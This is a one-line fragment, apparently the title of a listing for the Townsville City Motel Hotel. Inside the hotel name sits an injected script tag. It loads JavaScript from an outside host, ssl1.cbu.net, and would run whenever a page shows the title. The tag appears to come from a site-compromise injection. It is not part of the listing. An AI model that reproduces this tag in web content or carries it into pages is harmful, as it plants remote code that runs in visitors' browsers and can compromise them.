 Townsville City Motel Hotel<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 1